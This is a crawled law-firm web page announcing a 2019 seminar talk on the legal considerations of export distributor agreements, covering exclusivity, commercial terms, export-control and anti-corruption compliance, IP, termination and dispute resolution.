

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.huschblackwell.com/newsandinsights/speaker-learn-basic-legal-considerations-export-distributor-agreement-seminar-grand-island-nebraska
body_size: 7126
content:

<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" lang="en">
<head><title>
	Speaker, "Learn Basic Legal Considerations," Export Distributor Agreement Seminar, Grand Island, Nebraska | Husch Blackwell
</title>
        <meta charset="utf-8" />
        <meta http-equiv="X-UA-Compatible" content="IE=Edge" />
        <meta name="viewport" content="width=device-width, initial-scale=1" />
        <link rel="canonical" href="https://www.huschblackwell.com/newsandinsights/speaker-learn-basic-legal-considerations-export-distributor-agreement-seminar-grand-island-nebraska" />
        <link rel="icon" type="image/x-icon" href="/favicon.ico" />
        
        <script> <!-- osano gtag settings -->
            window.dataLayer = window.dataLayer || [];
            function gtag() { dataLayer.push(arguments); }
            gtag('consent', 'default', {
                'ad_storage': 'denied',
                'analytics_storage': 'denied',
                'ad_user_data': 'denied',
                'ad_personalization': 'denied',
                'personalization_storage': 'denied',
                'functionality_storage': 'granted',
                'security_storage': 'granted',
                'wait_for_update': 500
            });
            gtag("set", "ads_data_redaction", true);
        </script>

        <script src="https://cmp.osano.com/16BW3EUHTn1SQOgpt/066b5d1d-eb89-46f8-a46d-ff83646ed178/osano.js"></script>

        <!-- Google Tag Manager -->
        <script>(function (w, d, s, l, i) {
            w[l] = w[l] || []; w[l].push({
                'gtm.start':
                    new Date().getTime(), event: 'gtm.js'
            }); var f = d.getElementsByTagName(s)[0],
                j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
                    'https://www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);
            })(window, document, 'script', 'dataLayer', 'GTM-MVMB8QJ');</script>
        <!-- End Google Tag Manager -->
       
        <script>!function (r) { var i = document.createElement("img"); i.setAttribute("src", "//huschblackwell.vuture.net/security/tracker.gif?referer=" + encodeURIComponent(r)) }(document.referrer);</script>
        
        <!-- STYLES --> 
        <link rel="stylesheet" href="https://use.typekit.net/zlm2jzs.css" />
        <link rel="stylesheet" type="text/css" href="/satlib/h/style/base.ashx?grid=768,1240&pad=8,16,16" media="all" />
        <link rel="stylesheet" type="text/css" href="/assets/styles/font-awesome-4.7.0/css/font-awesome.min.css" />
        <link rel="stylesheet" type="text/css" href="/assets/styles/slick.css" />
        <link rel="stylesheet" type="text/css" href="/assets/styles/lity.min.css" />
        <link rel="stylesheet" type="text/css" href="/assets/styles/style_screen.css?mod=20241029" media="screen" />
        <link rel="stylesheet" type="text/css" href="/assets/styles/style_print.css" media="print" />
       
        <script src="https://ajax.aspnetcdn.com/ajax/jQuery/jquery-3.7.1.min.js" integrity="sha384-1H217gwSVyLSIfaLxHbE7dRb3v4mYCKbpQvzx0cegeju1MVsGrX5xXxAvs/HgeFs" crossorigin="anonymous"></script>
  
    


<meta  property="og:type" content="website" />
<meta  property="og:title" content="Speaker, &quot;Learn Basic Legal Considerations,&quot; Export Distributor Agreement Seminar, Grand Island, Nebraska" />

<meta  property="og:image" content="https://www.huschblackwell.com/assets/images/social-share.png" />
<meta  name="twitter:card" content="summary_large_image" />
<meta  name="twitter:title" content="Speaker, &quot;Learn Basic Legal Considerations,&quot; Export Distributor Agreement Seminar, Grand Island, Nebraska" />

<meta  name="twitter:image" content="https://www.huschblackwell.com/assets/images/social-share.png" />

<script type="text/javascript">
 $(document).ready(function() {
  if ($('.wb-editor-form').length>0) {
    $.getScript("/satlib/h/resource/publicWBFormScripts.ashx");
  }
 });
</script>
</head>
<body class=" showevent_page ">
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MVMB8QJ"
        height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->
    <a href="#skip" id="adalink" class="sr-only adaSkip">Skip to Main Content</a>
    <form name="mpform" method="post" action="/newsandinsights/speaker-learn-basic-legal-considerations-export-distributor-agreement-seminar-grand-island-nebraska" id="mpform">
<div>
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="DeXzRBQdNbaQt/Et6OJWwWfOhuKD8gCFf8bWFiueNq5NVolZ6c6b9rm2Q/DmMRZL5mLnn6pxGWS35yPizDfxcbjX7ZFNZCNwgnU4rT2qRR4=" />
</div>

<div>

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="815D2672" />
</div>
        <div class="page">

            
<nav class="pagenav" role="navigation">
    <div class="sg-pagewidth">
        <button aria-label="Toggle Menu Open" type="button" class="menu-toggle fa fa-bars sat-noprint"><span class="menu-toggle__label">MENU</span></button><button aria-label="Open Site Search" type="button" class="menu-search fa fa-search fa-flip-horizontal sat-noprint"></button>
        <a href="/" class="logo-container">
            <img class="logo-color" fetchpriority="high" aria-label='Husch Blackwell LLP Logo' src="/assets/images/HB_Logo_Color.svg" />
            <img class="logo-white" loading="lazy" aria-label='Husch Blackwell LLP Logo' src="/assets/images/HB_Logo_White.svg" />
            <div class="sr-only">Link to Homepage</div>
        </a>
    </div>

    <div class="menu-background-overlay sat-noprint"></div>
    <div class="main-menu sat-noprint">
        <div class="sg-pagewidth open-controls">
            <button tabindex="-1" aria-label="Toggle Menu Closed" type="button" class="menu-toggle fa fa-close"><span class="menu-toggle__label">MENU</span></button><button tabindex="-1" aria-label="Open Site Search" type="button" class="menu-search fa fa-search fa-flip-horizontal sat-noprint"></button>
            <a tabindex="-1" href="/" class="logo-container"><img src="/assets/images/HB_Logo_Color.svg" class="logo-color" aria-label='Husch Blackwell LLP Logo' />
                <div class="sr-only">Link to Homepage</div>
            </a>
        </div>
        <div class="sg-pagewidth-inner menu-row">
             <div class="menu-col">
                        <a tabindex="-1" class="menu-heading" href="/our-firm">Our Firm</a><a tabindex="-1" class="sub-toggle"><i class="fa fa-chevron-down"></i><i class="fa fa-chevron-up"></i></a>
                        <a tabindex="-1" class="menu-item" href="/our-firm">Who We Are</a>
                        <a tabindex="-1" class="menu-item" href="/why-huschblackwell">Why Husch Blackwell</a>
                        <a tabindex="-1" class="menu-item" href="/our-history">Our History</a>
                        <a tabindex="-1" class="menu-item" href="/offices">Locations</a>
                        <a tabindex="-1" class="menu-item" href="/contactus">Contact Us</a>
            </div>
            <div class="menu-col">
                <a tabindex="-1" class="menu-heading" href="/capabilities">Capabilities</a><a class="sub-toggle"><i class="fa fa-chevron-down"></i><i class="fa fa-chevron-up"></i></a>
                <a tabindex="-1" class="menu-item" href="/capabilities#industries">Industries</a>
                <a tabindex="-1" class="menu-item" href="/capabilities#services">Services</a>
                <a tabindex="-1" class="menu-item" href="/innovation">Innovation</a>
                <a tabindex="-1" class="menu-item" href="/legal-operations">Legal Operations</a>
                <a tabindex="-1" class="menu-item" href="/case-studies">Case Studies</a>
                <a tabindex="-1" class="menu-item" href="https://huschblackwellconsulting.com/">Husch Blackwell Consulting</a> 
            </div>
            <div class="menu-col">
                <a tabindex="-1" class="menu-heading" href="/people">People</a><a class="sub-toggle"><i class="fa fa-chevron-down"></i><i class="fa fa-chevron-up"></i></a>
                <a tabindex="-1" class="menu-item" href="/people">Find Your Legal Professional</a>
                
                        <a tabindex="-1" class="menu-item" href="/ourfirm/corporate-social-responsibility">Corporate Social Responsibility </a>
                    
                        <a tabindex="-1" class="menu-item" href="/diversity-equity-inclusion">Diversity, Equity, & Inclusion</a>
                    
                        <a tabindex="-1" class="menu-item" href="/ourfirm/hb-communities-for-change">HB Communities for Change</a>
                    
                        <a tabindex="-1" class="menu-item" href="/ourfirm/pro-bono">Pro Bono</a>
                    
                <a tabindex="-1" class="menu-item" href="/alumni-network">Alumni Network</a>
            </div>
            <div class="menu-col">
                <a tabindex="-1" class="menu-heading" href="/careers">Careers</a><a tabindex="-1" class="sub-toggle"><i class="fa fa-chevron-down"></i><i class="fa fa-chevron-up"></i></a>
                <a tabindex="-1" class="menu-item" href="/careers/ten-reasons">10 Reasons to Join Us</a>
                <a tabindex="-1" class="menu-item" href="/careers/attorneys">Attorneys</a>
                <a tabindex="-1" class="menu-item" href="/careers/professional-staff">Professional Staff</a>
                <a tabindex="-1" class="menu-item" href="/careers/law-students">Law Students</a>
                <a tabindex="-1" class="menu-item" href="/careers/career-journeys">Career Journeys</a>
                <a tabindex="-1" class="menu-item" href="/careers/professional-development">Professional Development</a>
            </div>
            <div class="menu-col">
                <a tabindex="-1" class="menu-heading" href="/thought-leadership">Thought Leadership</a><a tabindex="-1" class="sub-toggle"><i class="fa fa-chevron-down"></i><i class="fa fa-chevron-up"></i></a>
                <a tabindex="-1" class="menu-item" href="/thought-leadership#page=1&type=insights">Insights</a>
                <a tabindex="-1" class="menu-item" href="/thought-leadership#page=1&type=news">News</a>
                <a tabindex="-1" class="menu-item" href="/podcasts">Podcasts</a>
                <a tabindex="-1" class="menu-item" href="/blogs">Blogs</a>
                <a tabindex="-1" class="menu-item" href="/thought-leadership#page=1&type=events">Events</a>
            </div>

        </div>
    </div>
</nav>



            <a class="sat-sr-only" name="skip"></a>

            <div class="page-content">
                <div class="page-content-body">
                    

    <div class="media-header-bg no-image">
        <div class="sg-pagewidth media-header">
            <div class="sg-row">
                <div class="sg-col-md-2">
                    &nbsp;
                </div>
                <div class="sg-col-md-8 media-center">
                    <a class="media-bread sat-noprint" href="/thought-leadership">Thought Leadership</a>
                    <h1 class="media-detail-header">Speaker, "Learn Basic Legal Considerations," Export Distributor Agreement Seminar, Grand Island, Nebraska</h1>
                    
                    
                </div>
                <div class="sg-col-md-2">
                    &nbsp;
                </div>
            </div>
        </div>
    </div>

    <div class="sg-pagewidth media-main">
        <div class="sg-row">
            <div class="sg-col-md-2 media-left">
                <div class='media-date'>August 20, 2019</div>
                

                

                

                
                
                        <div class="media-sidebar-section">
                            <h2>Related Service:</h2>
                    
                        <a class="gray-assoc" href="/industries_services/export-controls-economic-sanctions">Export Controls & Economic Sanctions&nbsp;<i class="fa fa-chevron-right"></i></a>
                    
                        </div>
                    
                
                
                <a class="subscribe__button" href="/Subscribe">
                    
                    Subscribe to Our Mailing List >
                </a>
                &nbsp;
            </div>
            <div class="sg-col-md-8 media-center no-image">
                <div class='media-type'>Speaking Engagements</div>
                <div class="media-share sat-noprint">
                    
<a href="http://www.linkedin.com/shareArticle?mini=true&amp;url=https%3a%2f%2fwww.huschblackwell.com%2fnewsandinsights%2fspeaker-learn-basic-legal-considerations-export-distributor-agreement-seminar-grand-island-nebraska"  target="_blank"><span class="sat-sr-only">Share on LinkedIn</span><i class="fa fa-linkedin"></i></a>
<a href="/cdn-cgi/l/email-protection#[base64]"><span class="sat-sr-only">Share via Email</span><i class="fa fa-envelope"></i></a>
<a href="http://www.facebook.com/sharer/sharer.php?u=https%3a%2f%2fwww.huschblackwell.com%2fnewsandinsights%2fspeaker-learn-basic-legal-considerations-export-distributor-agreement-seminar-grand-island-nebraska"  target="_blank"><span class="sat-sr-only">Share on Facebook</span><i class="fa fa-facebook-square"></i></a>
<a href="http://twitter.com/intent/tweet?url=https%3a%2f%2fwww.huschblackwell.com%2fnewsandinsights%2fspeaker-learn-basic-legal-considerations-export-distributor-agreement-seminar-grand-island-nebraska"  target="_blank"><span class="sat-sr-only">Share on Twitter</span><span aria-label="Share on Twitter" class="svg-twitter"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M64 32C28.7 32 0 60.7 0 96V416c0 35.3 28.7 64 64 64H384c35.3 0 64-28.7 64-64V96c0-35.2-28.7-64-64-64H64zm297 84L257.2 234.6 379.4 396H283.8L209 298.1 123.3 396H75.8l111-126.9L69.7 116h98l67.7 89.5L313.6 116h47.5zM323.3 367.6L153.4 142.9H125.1L296.9 367.6h26.3z"/></svg></span></a>
<a href="javascript:window.print();"><span class="sat-sr-only">Browser Print</span><i class="fa fa-print"></i></a>

                </div>
                
                <div class='media-body wb-content'><p>Join the U.S. Commercial Service and the Nebraska District Export Council for a seminar on export distributor agreements.<br />
<br />
Husch Blackwell&#39;s&nbsp;<a href="https://www.huschblackwell.com/professionals/grant-leach" target="_blank">Grant Leach</a> will provide a presentation on the basic legal considerations that go into negotiating, executing, performing and terminating export distributor agreements. Topics to be discussed include (but not limited to):</p>

<p><strong>Topics</strong></p>

<ul>
	<li>Scope of appointment - including exclusivity, product lines and territories;</li>
	<li>Commercial terms for order submission, delivery and transfer of title;</li>
	<li>Compliance requirements for exporters and foreign distributors under U.S. export controls, trade sanctions and anti-corruption laws;</li>
	<li>Intellectual property rights;</li>
	<li>Term, renewal and termination considerations; and</li>
	<li>Choice of law and dispute resolution provisions.</li>
</ul>

<p><strong>Location</strong></p>

<p>First National Bank<br />
810 Allen Drive<br />
Grand Island, NE 68803</p>

<p>For more information about this seminar, please visit the <a href="https://www.eventbrite.com/e/export-distributor-agreement-seminar-grand-island-tickets-63655525390" target="_blank">registration</a> website.</p>
</div>
                
                

                
    </div>
    <div class="sg-col-md-2 media-right">
            
                    <div class="media-sidebar-section">
                        <h2>Professional:</h2>
                
                    <div class="media-contact">
                        <div class="contacts-thumb" style="background-image:url(https://hbfiles.blob.core.windows.net/images/bio/thumb_leach-grant.png)"></div>
                        <h4 class="kc-name"><a href="/professionals/grant-leach">Grant D. Leach</a></h4>
                        <div class="kc-title">Partner</div>
                    </div>
                
                    </div>
                
            
<div class="media-files-box">

</div>
            &nbsp;
        </div>
    </div>
    </div>

                </div>
            </div>

            
                <div class="footer-content">
                      <div class="subscribe-row">
                           <div class="sg-pagewidth">
                                 <span class="subscribe-box">
                                    <span class="subscribe-box__text">Stay informed of the latest legal news, alerts, and business trends from Husch Blackwell.</span> <a href="/subscribe" id="SignUpSubmit" class="signup-submit">Subscribe to our mailing list</a>
                                </span>
                            </div>
                        </div>
                    <div class="sg-pagewidth">
                        <div class="sg-row footer-row-top">
                            <div class="sg-col-md-12">
                                <a class="home-link" aria-label="Link to Homepage" href="/"><img src="/assets/images/HB_Logo_Color.svg" aria-label="Husch Blackwell LLP Firm Logo" class="logo-footer" />
                                    <div class="sr-only">Link to Homepage</div>
                                </a>
                            </div>
                            <div class="sg-col-md-12">
                                <div class="footer-menu">
                                    <a href="/people">People</a>
                                    <a href="/capabilities">Capabilities</a>
                                    <a href="/offices">Locations</a>
                                    <a href="/careers">Careers</a>
                                    <a href="/thought-leadership">Thought Leadership</a>
                                    <a href="/our-firm">Our Firm</a>
                                    <a href="/contactus">Contact Us</a>
                                </div>
                            </div>

                        </div>

                        <div class="footer-row-middle-offices sg-row sat-noprint">
                            <div class="sg-col-md-12">
                                
                                        <div class="sg-row sg-row-pad offices-list">
                                            <div class="sg-col-md-3">
                                                <ul>
                                    
                                        
                                        <li><a class="" href="/offices/Austin_TX">Austin&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/boston">Boston&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Chattanooga_TN">Chattanooga&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Chicago_IL">Chicago&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Dallas_TX">Dallas&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Denver_CO">Denver&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        </ul></div><div class="sg-col-md-3"><ul>
                                        <li><a class="" href="/offices/Houston_TX">Houston&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/JeffersonCity_MO">Jefferson City&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/KansasCity_MO">Kansas City&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/losangeles">Los Angeles&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Madison_WI">Madison&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Milwaukee_WI">Milwaukee&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        </ul></div><div class="sg-col-md-3"><ul>
                                        <li><a class="" href="/offices/minneapolis">Minneapolis&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/nashville">Nashville&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/oakland">Oakland&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Omaha_NE">Omaha&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/phoenix-esplanade">Phoenix&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Phoenix_AZ">Private Wealth Center&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        </ul></div><div class="sg-col-md-3"><ul>
                                        <li><a class="" href="/offices/providence">Providence&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Springfield_MO">Springfield&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/St_Louis_MO">St. Louis&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/thelinkvirtualoffice">The Link Virtual Office&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Washington_DC">Washington, DC&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        </ul></div></div>
                                    
                            </div>
                            <div class="sg-col-md-12">
                                <div class="sg-row sg-row-pad">
                                    <div class="sg-col-md-3">
                                        <div class="footer-social sat-noprint">
                                            <a target="_blank" href="https://www.instagram.com/huschblackwell/"><span class="sat-sr-only">Firm Instagram</span><i aria-label="Firm Instagram" class="fa fa-instagram"></i></a><a target="_blank" href="https://twitter.com/huschblackwell"><span class="sat-sr-only">Firm Twitter</span><span aria-label="Firm Twitter" class="svg-twitter"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M64 32C28.7 32 0 60.7 0 96V416c0 35.3 28.7 64 64 64H384c35.3 0 64-28.7 64-64V96c0-35.2-28.7-64-64-64H64zm297 84L257.2 234.6 379.4 396H283.8L209 298.1 123.3 396H75.8l111-126.9L69.7 116h98l67.7 89.5L313.6 116h47.5zM323.3 367.6L153.4 142.9H125.1L296.9 367.6h26.3z"/></svg></span></a><a target="_blank" href="https://www.linkedin.com/company/husch-blackwell/"><span class="sat-sr-only">Firm LinkedIn</span><i aria-label="Firm LinkedIn" class="fa fa-linkedin"></i></a><a target="_blank" href="https://www.facebook.com/HuschBlackwellLawFirm"><span class="sat-sr-only">Firm Facebook</span><i aria-label="Firm Facebook" class="fa fa-facebook"></i></a><a target="_blank" href="https://www.youtube.com/huschblackwell"><span class="sat-sr-only">Firm YouTube</span><i aria-label="Firm YouTube" class="fa fa-youtube-play"></i></a><a target="_blank" href="https://www.tiktok.com/@huschblackwell "><span class="sat-sr-only">Firm TikTok</span><svg class="svg-tiktok" role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M12.53.02C13.84 0 15.14.01 16.44 0c.08 1.53.63 3.09 1.75 4.17 1.12 1.11 2.7 1.62 4.24 1.79v4.03c-1.44-.05-2.89-.35-4.2-.97-.57-.26-1.1-.59-1.62-.93-.01 2.92.01 5.84-.02 8.75-.08 1.4-.54 2.79-1.35 3.94-1.31 1.92-3.58 3.17-5.91 3.21-1.43.08-2.86-.31-4.08-1.03-2.02-1.19-3.44-3.37-3.65-5.71-.02-.5-.03-1-.01-1.49.18-1.9 1.12-3.72 2.58-4.96 1.66-1.44 3.98-2.13 6.15-1.72.02 1.48-.04 2.96-.04 4.44-.99-.32-2.15-.23-3.02.37-.63.41-1.11 1.04-1.36 1.75-.21.51-.15 1.07-.14 1.61.24 1.64 1.82 3.02 3.5 2.87 1.12-.01 2.19-.66 2.77-1.61.19-.33.4-.67.41-1.06.1-1.79.06-3.57.07-5.36.01-4.03-.01-8.05.02-12.07z"/></svg></a>
                                        </div>
                                    </div>
                                    <div class="sg-col-md-6">
                                       &nbsp;
                                    </div>
                              
                                    <div class="sg-col-md-3 sg-pull-right">
                                           <a class="footer-payment" href="/paymentportal">Client Payment Portal</a>
                                    </div>
                                </div>
                            </div>
                        </div>

                        <div class="sg-row footer-row-middle">
                            <div class="sg-col-md-12">
                                <div class="footer-menu sat-noprint">
                                    <a href="/terms-of-use">Terms of Use</a>
                                    <a href="/privacy-policy">Privacy Policy</a>
                                    <a href="/cookie-policy">Cookie Policy</a>
                                    <a href="/privacy-policy#california-collection-notice">California Collection Notice</a>
                                    <a class="footer_privacy-link" onClick="{Osano.cm.showDrawer('osano-cm-dom-info-dialog-open')}">Your Privacy Choices <img class="footer_privacy-icon footer_privacy-icon--large" src="/assets/images/privacyoptions123x59.png" alt="California Consumer Privacy Act (CCPA) Opt-Out Icon" /></a>
                                    <a href="/transparency-in-coverage-rule">Transparency in Coverage Rule</a>
                                </div>
                            </div>
                        </div>
                        <div class="sg-row footer-row-bottom">
                            <div class="sg-col-md-12">
                                 <div class="disclaimer">&copy; 2026 Husch Blackwell LLP. All rights reserved</div>
                                <div class="bottom-text">The choice of a lawyer is an important decision and should not be based solely upon advertisements.<br />
                                    Past results afford no guarantee of future results. Every case is different and must be judged on its own merits.</div>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="footer-content-mobile sat-noprint">
                    <div class="subscribe-row">
                         <div class="sg-pagewidth">
                            <span class="subscribe-box">
                                <span class="subscribe-box__text">Stay informed of the latest legal news, alerts, and business trends from Husch Blackwell.</span> <a href="/subscribe" id="SignUpSubmitMobile" class="signup-submitMobile">Subscribe to our mailing list</a>
                            </span>
                          </div>
                    </div>
                    <div class="sg-pagewidth">
                        <div class="footer-row-top">
                            <a class="home-link" href="/"><img src="/assets/images/HB_Logo_Color.svg" aria-label="Husch Blackwell LLP Firm Logo" class="logo-footer" />
                                <div class="sr-only">Link to Homepage</div>
                            </a>
                            <div class="footer-menu">
                                <a href="/people">People</a>
                                <a href="/capabilities">Capabilities</a>
                                <a href="/offices">Locations</a>
                                <a href="/careers">Careers</a>
                                <a href="/thought-leadership">Thought Leadership</a>
                                <span class="keep-togther"><a href="/our-firm">Our Firm</a><a href="/contactus">Contact Us</a></span>
                            </div>
                        </div>

                        <div class="footer-row-middle-offices sg-row sat-noprint">
                            <div class="sg-col-md-12">
                                
                                        <div class="offices-list">
                                            <ul>
                                    
                                        <li><a class="" href="/offices/Austin_TX">Austin&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/boston">Boston&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Chattanooga_TN">Chattanooga&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Chicago_IL">Chicago&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Dallas_TX">Dallas&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Denver_CO">Denver&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Houston_TX">Houston&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/JeffersonCity_MO">Jefferson City&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/KansasCity_MO">Kansas City&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/losangeles">Los Angeles&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Madison_WI">Madison&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Milwaukee_WI">Milwaukee&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/minneapolis">Minneapolis&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/nashville">Nashville&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/oakland">Oakland&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Omaha_NE">Omaha&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/phoenix-esplanade">Phoenix&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Phoenix_AZ">Private Wealth Center&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/providence">Providence&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Springfield_MO">Springfield&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/St_Louis_MO">St. Louis&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/thelinkvirtualoffice">The Link Virtual Office&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Washington_DC">Washington, DC&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        </ul></div>
                                    
                            </div>
                        </div>

                        <div class="footer-row-middle sat-noprint">
                            <div class="footer-social">
                                <a target="_blank" href="https://www.instagram.com/huschblackwell/"><span class="sat-sr-only">Firm Instagram</span><i aria-hidden='true' class="fa fa-instagram"></i></a><a target="_blank" href="https://twitter.com/huschblackwell"><span class="sat-sr-only">Firm Twitter</span><span aria-hidden='true' class="svg-twitter"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M64 32C28.7 32 0 60.7 0 96V416c0 35.3 28.7 64 64 64H384c35.3 0 64-28.7 64-64V96c0-35.2-28.7-64-64-64H64zm297 84L257.2 234.6 379.4 396H283.8L209 298.1 123.3 396H75.8l111-126.9L69.7 116h98l67.7 89.5L313.6 116h47.5zM323.3 367.6L153.4 142.9H125.1L296.9 367.6h26.3z"/></svg></span></a><a target="_blank" href="https://www.linkedin.com/company/husch-blackwell/"><span class="sat-sr-only">Firm LinkedIn</span><i aria-hidden='true'class="fa fa-linkedin"></i></a><a target="_blank" href="https://www.facebook.com/HuschBlackwellLawFirm"><span class="sat-sr-only">Firm Facebook</span><i aria-hidden='true' class="fa fa-facebook"></i></a><a target="_blank" href="https://www.youtube.com/huschblackwell"><span class="sat-sr-only">Firm YouTube</span><i aria-hidden='true' class="fa fa-youtube-play"></i></a><a target="_blank" href="https://www.tiktok.com/@huschblackwell "><span class="sat-sr-only">Firm TikTok</span><svg aria-hidden='true' class="svg-tiktok" role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M12.53.02C13.84 0 15.14.01 16.44 0c.08 1.53.63 3.09 1.75 4.17 1.12 1.11 2.7 1.62 4.24 1.79v4.03c-1.44-.05-2.89-.35-4.2-.97-.57-.26-1.1-.59-1.62-.93-.01 2.92.01 5.84-.02 8.75-.08 1.4-.54 2.79-1.35 3.94-1.31 1.92-3.58 3.17-5.91 3.21-1.43.08-2.86-.31-4.08-1.03-2.02-1.19-3.44-3.37-3.65-5.71-.02-.5-.03-1-.01-1.49.18-1.9 1.12-3.72 2.58-4.96 1.66-1.44 3.98-2.13 6.15-1.72.02 1.48-.04 2.96-.04 4.44-.99-.32-2.15-.23-3.02.37-.63.41-1.11 1.04-1.36 1.75-.21.51-.15 1.07-.14 1.61.24 1.64 1.82 3.02 3.5 2.87 1.12-.01 2.19-.66 2.77-1.61.19-.33.4-.67.41-1.06.1-1.79.06-3.57.07-5.36.01-4.03-.01-8.05.02-12.07z"/></svg></a>

                                 
                            </div>
                            <div class="footer-payment__wrap">
                                <a class="footer-payment" href="/paymentportal">Client Payment Portal</a>
                            </div>
                            <div class="footer-menu sat-noprint">
                                <a href="/terms-of-use">Terms of Use</a>
                                <a href="/privacy-policy">Privacy Policy</a>
                                <a href="/cookie-policy">Cookie Policy</a>
                                <a href="/privacy-policy#california-collection-notice">California Collection Notice</a>
                                <a class="footer_privacy-link" onClick="{Osano.cm.showDrawer('osano-cm-dom-info-dialog-open')}">Your Privacy Choices <img class="footer_privacy-icon" src="/assets/images/privacyoptions123x59.png" alt="California Consumer Privacy Act (CCPA) Opt-Out Icon" /></a>
                                <a href="/transparency-in-coverage-rule">Transparency in Coverage Rule</a>
                            </div>
                            <div class="disclaimer">&copy; 2026 Husch Blackwell LLP. All rights reserved</div>
                        </div>

                        <div class="footer-row-bottom">
                            <div class="bottom-text">The choice of a lawyer is an important decision and should not be based solely upon advertisements.<br />
                                Past results afford no guarantee of future results. Every case is different and must be judged on its own merits.</div>
                        </div>

                    </div>
                </div>
            


        </div>
    </form>

    <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" src="/satlib/h/resource/sat.scriptbase.ashx"></script>
    <script type="text/javascript" src="/assets/scripts/slick-mod.js"></script>
    <script type="text/javascript" src="/assets/scripts/lity.min.js"></script>
    <script type="text/javascript" src="/assets/scripts/jquery.scrollTo.min.js"></script>
    <script type="text/javascript" src="/assets/scripts/sat.custom.js?mod=20240403"></script>
